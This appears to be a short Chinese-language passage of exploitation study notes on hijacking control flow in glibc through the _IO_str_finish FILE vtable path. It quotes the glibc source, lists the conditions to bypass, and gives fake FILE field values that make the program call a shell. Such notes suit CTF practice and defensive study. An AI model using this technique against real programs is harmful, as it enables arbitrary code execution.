 原理与上面的 _IO_str_jumps -> overflow 类似
要绕过的条件
void
_IO_str_finish (_IO_FILE *fp, int dummy)
{
if (fp->_IO_buf_base && !(fp->_flags & _IO_USER_BUF))
(((_IO_strfile *) fp)->_s._free_buffer) (fp->_IO_buf_base);  //[fp+0xe8]
fp->_IO_buf_base = NULL;
关键在这，将FILE结构体中的字段当
作函数进行调用，可以作为劫持程序
流程的机会
_IO_default_finish (fp, 0);
}
条件：
1. _IO_buf_base不为空
2. _flags & _IO_USER_BUF(0x01) 为假
构造如下：
_flags = (binsh_in_libc + 0x10) & ~1
_IO_buf_base = binsh_addr
_freeres_list = 0x2
_freeres_buf = 0x3
_mode = -1
vtable = _IO_str_finish - 0x18